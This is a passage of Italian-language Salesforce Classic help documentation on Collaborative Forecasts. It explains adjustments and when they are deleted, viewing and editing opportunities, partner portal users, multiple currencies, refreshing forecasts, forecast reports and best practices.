Una rettifica mostra il modo in cui un responsabile previsione o un agente di vendita valuta l'importo finale che prevede di ricavare dalle opportunità della previsione al termine del periodo di previsione. I responsabili previsione potrebbero volere apportare delle rettifiche alle proprie previsioni, o a quelle di un subordinato, quando sanno che un dipendente o un team vendite tendono a essere eccessivamente ottimisti o eccessivamente prudenti nell'assegnazione degli ammontare alle opportunità. Gli agenti di vendita possono inoltre rettificare le proprie previsioni se ritengono che gli importi delle opportunità siano inferiori o superiori ai valori effettivi. I responsabili previsione possono rettificare le previsioni che contengono solo ammontare lordi delle opportunità, nonché quelle già rettificate da altri membri del team opportunità. Notare che una rettifica non modifica

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition** (tranne previsioni su Ripartizioni opportunità o Campo personalizzato), **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

l'importo di roll-up lordo sottostante, ma si limita ad aggiungere un livello di dettaglio. Se l'organizzazione ha abilitato più di un tipo di previsione, ogni tipo mantiene le proprie informazioni sulle rettifiche.È possibile eliminare le rettifiche dalle previsioni; in questo caso, i dati su cui si basavano le previsioni restano invariati.

L'eliminazione delle rettifiche avviene se:

- **•** L'amministratore disabilita le Previsioni collaborative.
- **•** L'amministratore disabilita le rettifiche dei responsabili. Vengono eliminate solo le rettifiche apportate dai responsabili previsione alle previsioni dei propri subordinati.
- **•** L'amministratore disabilita le rettifiche dei titolari. Vengono eliminate solo le rettifiche apportate dagli utenti previsione alle proprie previsioni.
- **•** L'utente non è più un responsabile previsione. Vengono eliminate solo le rettifiche apportate agli importi delle previsioni dei subordinati.
- **•** L'utente viene rimosso da un ruolo impostato come responsabile previsione nella gerarchia delle previsioni. Vengono eliminate solo le rettifiche apportate agli importi delle previsioni dei subordinati.
- **•** L'amministratore modifica l'impostazione del periodo di previsione dell'organizzazione da trimestrale a mensile o viceversa.
- **•** L'amministratore disabilita un tipo di previsione. Vengono eliminate solo le rettifiche relative a quel tipo di previsione.
- **•** L'amministratore cambia il mese di inizio dell'anno fiscale quando il periodo di previsione è impostato sul trimestre. Vengono eliminate sia le quote che le rettifiche.
- **•** L'amministratore elimina una famiglia di prodotti. Vengono eliminate sia le rettifiche che le quote relative alla famiglia di prodotti eliminata.
- **•** L'amministratore modifica l'organizzazione da roll-up cumulativi per le previsioni a roll-up per singole categorie di previsione oppure da roll-up singoli a cumulativi.

### VEDERE ANCHE:

[Panoramica sulla rettifica delle previsioni](#page-1519-0) [Rettifica delle previsioni](#page-1522-0)

# <span id="page-1526-0"></span>Visualizzazione dei dettagli delle opportunità da una previsione

È possibile visualizzare o modificare i dettagli delle opportunità riportati in ciascun ammontare delle previsioni.

Nota: Queste informazioni sono valide per le previsioni collaborative e non per le [previsioni](#page-1538-0) [personalizzabili](#page-1538-0).

Dalla pagina dei dettagli della previsione o dalla pagina di qualunque subordinato è possibile visualizzare le opportunità da cui è costituita una previsione, per un mese o per un intervallo di più mesi, per tutti i subordinati o per uno solo. Se il team di vendita esegue le previsioni in base alle famiglie di prodotti, è possibile anche visualizzare le proprie opportunità o quelle di un subordinato per ogni famiglia di prodotti. Quando si seleziona una cella nella tabella cumulativa, le opportunità correlate a tale cella appaiono in un elenco nella parte inferiore della pagina. Le opportunità si possono ordinare in base all'intestazione della colonna.

**•** Per visualizzare le opportunità in tutte le categorie di previsione per un mese, un trimestre o un intervallo di più mesi o trimestri, fare clic sulla riga corrispondente nella tabella. Nell'elenco delle opportunità compariranno tutte le opportunità in tutte le categorie.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition** (tranne previsioni su Ripartizioni opportunità o Campo personalizzato), **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

- **• Per visualizzare le opportunità in un unico roll-up di previsione** per un mese, un trimestre o un intervallo di più mesi o trimestri, fare clic sulla cella corrispondente nella riga. Nell'elenco delle opportunità compariranno le opportunità di quel roll-up.
	- Suggerimento: Ricordare che i roll-up di previsione dipendono dalla fase opportunità. Per modificare la categoria di previsione senza aggiornare la fase opportunità, accedere alla pagina dei dettagli dell'opportunità. Se l'amministratore ha aggiunto il campo Categoria di previsione al layout di pagina opportunità, è possibile fare clic su di esso per aprire una casella di selezione. Nella casella, utilizzare l'elenco a discesa Categoria di previsione per aggiornare la categoria di previsione per l'opportunità.
- **• Per visualizzare le opportunità di un subordinato in un singolo mese**, fare clic sulla riga del subordinato all'interno del mese desiderato.
- **•** Per visualizzare le opportunità di un subordinato per un'unica famiglia di prodotti, fare clic su **+** accanto al nome del subordinato per visualizzare le righe delle famiglie di prodotti, quindi fare clic sul nome della famiglia di prodotti.
- **• Per visualizzare le ripartizioni per un'opportunità**, passare il mouse sulla percentuale di ripartizione e fare clic su . Viene visualizzata la finestra dei dettagli delle ripartizioni delle opportunità, in cui sono indicate le ripartizioni che vengono riportate nella cella della previsione selezionata in grassetto. Le altre ripartizioni dell'opportunità che non vengono riportate nella cella della previsione selezionata appaiono in grigio. Per le opportunità che contengono solo una ripartizione del 100% per il titolare dell'opportunità non vengono visualizzati dettagli della ripartizione.



- **• Per ordinare l'elenco delle opportunità**, fare clic sull'intestazione di qualsiasi colonna. Le colonne sono quasi tutte in ordine alfanumerico, ma la colonna Categoria è ordinata in base alla voce che si prevede di chiudere per prima o per ultima.
- **• Per spostarsi in un elenco più lungo di una pagina**, fare clic su **Indietro** e **Avanti** o digitare un numero di pagina nel campo Pagina.
- **• Per modificare un'opportunità** visualizzata nell'elenco, fare clic su **Modifica** accanto al nome dell'opportunità.
- **• Per visualizzare eventuali post Chatter relativi all'opportunità**, fare clic sul link **Nome opportunità** dell'opportunità per accedere alla pagina dei dettagli corrispondente. Fare clic su **Mostra feed**. Fare clic su **Segui** per ricevere notifiche da Chatter su tutte le attività dell'opportunità.

**• Per regolare una colonna**, posizionare il cursore sul margine destro o sinistro dell'intestazione della colonna e modificare la larghezza.

#### VEDERE ANCHE:

[Modifica di opportunità da una pagina Previsioni](#page-1527-0) [Opportunità degli utenti del portale partner nelle Previsioni collaborative](#page-1527-1)

# <span id="page-1527-0"></span>Modifica di opportunità da una pagina Previsioni



Nota: Queste informazioni sono valide per le previsioni collaborative e non per le [previsioni](#page-1538-0) [personalizzabili](#page-1538-0).

Dalla propria pagina delle previsioni o da quella di un subordinato è possibile modificare le opportunità che contribuiscono a una previsione. Al termine dell'operazione, aggiornare la pagina delle previsioni per vedere gli aggiornamenti.

Suggerimento: Per trovare rapidamente una previsione, fare clic su **[Passa a...](#page-1519-1)**.

- **1.** Nella pagina delle Previsioni, individuare l'opportunità desiderata e fare clic su **Modifica**.
- **2.** Modificare l'opportunità e fare clic su **Salva**.
- **3.** Nella pagina delle previsioni, scegliere **Aggiorna** per visualizzare le modifiche nell'elenco Opportunità e nella tabella delle previsioni.

#### VEDERE ANCHE:

<span id="page-1527-1"></span>[Visualizzazione dei dettagli delle opportunità da una previsione](#page-1526-0) [Ricerca delle previsioni dei subordinati con Passa a...](#page-1519-1)

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition** (tranne previsioni su Ripartizioni opportunità o Campo personalizzato), **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per utilizzare le previsioni:

**•** "Consenti previsioni"

# Opportunità degli utenti del portale partner nelle Previsioni collaborative

Nota: Queste informazioni sono valide per le previsioni collaborative e non per le [previsioni](#page-1538-0) [personalizzabili](#page-1538-0).

Gli utenti del portale partner sono esterni all'organizzazione ma ne vendono i prodotti o i servizi tramite canali di vendita indiretta. Gli utenti del portale partner utilizzano un portale per accedere a Salesforce. I partner possono creare opportunità e gli utenti possono assegnare loro opportunità. Le opportunità create da un utente del portale partner possono essere riportate alle previsioni del titolare di un account; tenere presente che il titolare dell'account deve essere il responsabile previsione della persona nella gerarchia delle previsioni per le opportunità da riportare alla previsione. Ad esempio, si supponga che Giorgio Bianchi:

- **•** Sia titolare di un account partner di nome Acme
- **•** Abbia un referente Acme di nome Anna Rossi
- **•** Anna sia un utente del portale partner
- **•** Anna faccia capo a Giorgio nella gerarchia delle previsioni

Se Anna aggiunge delle opportunità nel suo portale, Giorgio vede tali opportunità nelle sue previsioni; dato che Giorgio è il responsabile previsione di Anna, egli può rettificare l'ammontare delle previsioni in base alle opportunità di Anna e vedere se sta tenendo il passo

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

con le sue quote. È tuttavia importante tenere presente che gli utenti del portale partner non hanno accesso alla scheda Previsioni collaborative né alle sue funzionalità.

VEDERE ANCHE:

[Visualizzazione dei dettagli delle opportunità da una previsione](#page-1526-0) [Modifica di opportunità da una pagina Previsioni](#page-1527-0) [Panoramica sul Portale partner](#page-1580-0)

# <span id="page-1528-0"></span>Uso di più valute nelle previsioni

Nota: Queste informazioni sono valide per le previsioni collaborative e non per le [previsioni](#page-1538-0) [personalizzabili](#page-1538-0).

Queste informazioni presuppongono che l'organizzazione utilizzi più valute.

Quando un amministratore imposta le Previsioni per un'organizzazione, seleziona la valuta delle previsioni e abilita uno o più tipi di previsione. Questa può essere la valuta aziendale dell'organizzazione, oppure la valuta personale di ogni titolare di previsioni.

Quando si utilizzano le Previsioni collaborative, si seleziona anche una valuta di visualizzazione, che può essere una qualsiasi delle valute abilitate nell'organizzazione. Nella parte superiore della pagina Previsioni, fare clic su accanto a Nome previsione in Tipo di valuta o Unità. In Valuta, fare clic su **Cambia valuta**. Viene aperta una casella per la selezione delle valute che consente di scegliere una valuta di visualizzazione delle previsioni.

Quando si utilizzano più valute nelle Previsioni, tenere presente quanto segue.

- **•** Se si utilizzano previsioni basate sul reddito, quando i tassi di conversione della valuta cambiano, le opportunità e le rettifiche vengono riportate con il valore cambiato insieme ai valori della tabella delle previsioni.
- **•** Se si utilizzano previsioni basate sulla quantità, quando i tassi di conversione della valuta cambiano, le opportunità e le rettifiche vengono riportate con il valore modificato.
- Quando vengono riportati i valori modificati è visualizzato l'indicatore di elaborazione (**L**).
- **•** Il variare dei tassi influisce su tutti i periodi di previsione (storico, corrente e futuro).
- **•** La disattivazione di una valuta impostata come valuta personale di un utente provoca la reimpostazione automatica della valuta dell'utente sulla valuta aziendale.

Gli utenti possono modificare le impostazioni della valuta personale modificando le proprie informazioni personali.

#### VEDERE ANCHE:

[Panoramica sulla rettifica delle previsioni](#page-1519-0) [Elementi di una previsione](#page-1502-0) [Modifica da previsioni basate su reddito a previsioni basate su quantità](#page-1511-0) EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition** (tranne previsioni su Ripartizioni opportunità o Campo personalizzato), **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

# <span id="page-1529-0"></span>Aggiornamento delle previsioni

**13** Nota: Queste informazioni sono valide per le [previsioni](#page-1538-0) collaborative e non per le previsioni [personalizzabili](#page-1538-0).

Durante la visualizzazione di una pagina delle previsioni è possibile che i propri subordinati stiano modificando le opportunità correlate o rettificando le previsioni dei loro subordinati, oppure che si stia rettificando una previsione di un subordinato dalla propria pagina. Tutti questi eventi possono modificare l'ammontare delle previsioni.

In caso di aggiornamento di un'opportunità o di rettifica di una previsione selezionata in una tabella cumulativa, la modifica

- **•** Se la previsione selezionata è in corso di rettifica (da parte dell'utente o di un suo subordinato), accanto alla previsione viene visualizzato un indicatore di elaborazione  $(\Box)$ .
- **•** In caso di aggiornamento di una o più opportunità correlate alla previsione selezionata, l'indicatore di elaborazione compare anche nell'intestazione dell'elenco delle opportunità.
- **•** Nell'intestazione dell'elenco delle opportunità viene visualizzato il messaggio Elaborazione delle modifiche.

#### Per visualizzare le modifiche, fare clic su **Aggiorna**.

Ad esempio, mentre Giulio Roversi visualizza le previsioni di reddito opportunità del suo team per il mese di dicembre, il suo subordinato Renata Mariani modifica un'opportunità che prevede di chiudere in dicembre. In quel momento, l'opportunità si trova nella categoria di previsione Impegno. Renata modifica l'importo dell'opportunità, che passa da 2.500 a 2.600 euro. La modifica influisce sulla sua previsione per dicembre, aumentandone l'importo di 100 euro.

Quando Giulio fa clic sulla cella della tabella delle previsioni corrispondente alle previsioni della categoria Impegno di Renata per il mese di dicembre, nella cella compare l'indicatore di elaborazione. Esso segnala che Renata ha apportato una modifica che influisce sulla previsione. Lo stesso indicatore di elaborazione compare nell'elenco delle opportunità, e Giulio quindi saprà che Renata ha modificato un'opportunità. Fa clic su **Aggiorna**. L'importo dell'opportunità passa da 2.500 a 2.600 euro, e le previsioni della categoria Impegno di Renata per il mese di dicembre mostrano anch'esse un aumento di 100 euro.

#### VEDERE ANCHE:

[Panoramica sulla rettifica delle previsioni](#page-1519-0) [Eliminazione delle rettifiche](#page-1525-0)

EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition** (tranne previsioni su Ripartizioni opportunità o Campo personalizzato), **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

# <span id="page-1530-0"></span>Uso dei Rapporti previsioni

 $\mathbf G$ Nota: Queste informazioni sono valide per le previsioni collaborative e non per le [previsioni](#page-1538-0) [personalizzabili](#page-1538-0).

Per verificare se l'organizzazione ha rapporti di previsione, andare alla scheda Rapporti e fare clic su **Nuovo rapporto...**. Selezionare la cartella in cui l'amministratore ha posizionato i tipi di rapporti di previsione. Se non si visualizzano i campi o i nomi dei tipi di rapporto descritti nella tabella, rivolgersi all'amministratore.

Durante l'uso dei rapporti, seguire le procedure consigliate descritte qui.



di €85.000. Se si rettifica il numero di Anna da €85.000 a €100.000, nel campo **Ammontare senza rettifiche del responsabile** viene visualizzato €85.000, che è l'importo visualizzato da Anna, la quale non può vedere le rettifiche apportate dal suo responsabile. Per visualizzare

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition** (tranne previsioni su Ripartizioni opportunità o Campo personalizzato), **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per utilizzare le previsioni:

**•** "Consenti previsioni"

Per visualizzare la scheda Rapporti:

**•** "Esegui rapporti"

Per creare, modificare ed eliminare i rapporti:

**•** "Crea e personalizza rapporti"

E

"Generatore di rapporti"



Importante: I rapporti contengono le informazioni più recenti disponibili al momento dell'esecuzione, quindi se si nota una differenza tra gli importi di un rapporto e il riquadro Previsioni collaborative, è possibile che fossero in corso modifiche dei dati nel momento in cui è stato eseguito in rapporto.

Tenere presente che i dati visualizzati nei rapporti dipendono da quello che è possibile visualizzare nelle Previsioni collaborative. Ad esempio, i responsabili previsioni possono visualizzare le rettifiche apportate, ma un utente diverso da un responsabile previsione

che esegue un rapporto analogo non vedrà gli importi rettificati nei rapporti. Poiché l'importo di una previsione può essere costituito dalla somma degli importi delle previsioni di molti utenti, esaminare attentamente i risultati del rapporto quando si utilizzano i campi di riepilogo.

#### VEDERE ANCHE:

[Tipi di rapporto personalizzato di previsione](#page-3620-0) [Creazione di un tipo di rapporto personalizzato di previsione](#page-3620-1)

# Procedure consigliate per le previsioni

Nota: Queste informazioni sono valide per le previsioni collaborative e non per le [previsioni](#page-1538-0)  $\boldsymbol{\beta}$ [personalizzabili](#page-1538-0).

Quando si utilizzano le Previsioni collaborative prestare attenzione alle seguenti procedure consigliate:

- **•** Tenere traccia dei dettagli importanti a livello di opportunità.
- **•** Misurare qualsiasi elemento correlato a potenziali trattative attività quali email, riunioni e raggio d'azione - per valutare i rispettivi contributi al reddito.
- **•** Creare operazioni dall'immediato valore pratico con fasi successive e date di completamento relative alle opportunità.
- **•** Mappare le fasi di vendita alle categorie di previsione; regolare la probabilità di conseguimento in base ai dati storici in modo da rendere la previsione più accurata.
- **•** Personalizzare i nomi delle categorie di previsione in modo che corrispondano al processo e alla terminologia della propria azienda.
- **•** Creare cruscotti digitali per le metriche di tutte le attività correlate alle potenziali vendite.
- **•** Durante la rettifica delle previsioni, parlare con i propri subordinati in modo da far loro comprendere le aspettative.
- **•** Utilizzare Chatter per condividere le informazioni su opportunità e previsioni con il proprio team e attrarre l'attenzione sui dettagli importanti.
- **•** Eseguire rapporti per analizzare le tendenze e controllare le prestazioni.
- **•** Rivisitare le rettifiche delle previsioni ogni settimana. Poiché le opportunità possono cambiare spesso, in questo modo si eviterà di avere rettifiche scadute.
- **•** Assicurarsi che ogni responsabile vendite con subordinati sia indicato come responsabile previsione nella gerarchia delle previsioni. Ciò garantisce che la visibilità delle previsioni appaia ad ogni livello della gerarchia.

#### VEDERE ANCHE:

[Panoramica sulle previsioni collaborative](#page-1500-0) [Uso dei Rapporti previsioni](#page-1530-0)

# <span id="page-1532-0"></span>Domande frequenti sulla previsione e pianificazione dei cicli di vendita con le previsioni collaborative

## Domande frequenti sulle previsioni

**•** [Qual è la differenza tra le varie versioni delle Previsioni?](#page-1533-0)

EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition** (tranne previsioni su Ripartizioni opportunità o Campo personalizzato), **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

- **•** [Posso rettificare una mia previsione?](#page-1535-0)
- **•** [Perché non riesco a rettificare le previsioni?](#page-1535-1)
- **•** [Che cosa determina le previsioni che posso rettificare?](#page-1535-2)
- **•** [Perché non vedo alcuna opportunità nella pagina delle previsioni?](#page-1536-0)
- **•** [Perché non posso utilizzare la gestione territori?](#page-1537-0)
- **•** [Come posso visualizzare e aggiornare le categorie di previsione e le mappature delle fasi opportunità?](#page-1536-1)
- **•** [Perché non vedo il link "Passa a..." nella mia pagina delle previsioni?](#page-1537-1)
- **•** [Come si impostano le quote per gli agenti di vendita?](#page-1537-2)

VEDERE ANCHE:

<span id="page-1533-0"></span>[Panoramica sulle previsioni collaborative](#page-1500-0)

# Qual è la differenza tra le varie versioni delle Previsioni?

[Le previsioni collaborative](#page-1500-0) includono molte delle funzionalità delle [previsioni personalizzabili](#page-1538-0).

Utilizzare la tabella seguente per vedere le funzionalità disponibili in ciascuna versione delle Previsioni. Se la propria organizzazione intende migrare alle previsioni collaborative, vedere [Pianificazione della migrazione dalle Previsioni personalizzabili alle Previsioni](#page-1501-0) [collaborative](#page-1501-0) a pagina 1496.



